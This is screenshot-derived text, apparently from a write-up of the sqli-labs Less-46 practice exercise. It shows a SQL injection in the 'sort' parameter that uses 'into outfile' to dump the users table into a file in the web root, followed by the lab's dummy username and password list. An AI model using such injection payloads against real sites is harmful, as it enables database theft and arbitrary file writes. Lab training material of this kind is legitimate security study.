 127.0.0.1/sqli/Less-46/?sort=1 into outfile "D:\\phpStudy\\PHPTutorial\\WWW\\sqli\\Less-46\\test 1.txt"
Report Pentest Write-up Bug Bounty News 0/1/N Day Script Code Misc Reverse Proxy Blog
Welcome Dhakkan
Warning: mysql_fetch_assoc() expects parameter 1 to be resource, boolean given in D:\phpStudy\PHPTutorial\WWW\sqli\Less-46\in
ID USERNAME PASSWORD
test 1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
1 Dumb Dumb
2 Angelina I-kill-you
3 Dummy p@ssword
4 secure crappy
5 stupid stupidity
6 superman genious
7 batman mob!le
8 admin admin
9 admin1 admin1
10 admin2 admin2
11 admin3 admin3
12 dhakkan dumbo
14 admin4 admin4
15 test' test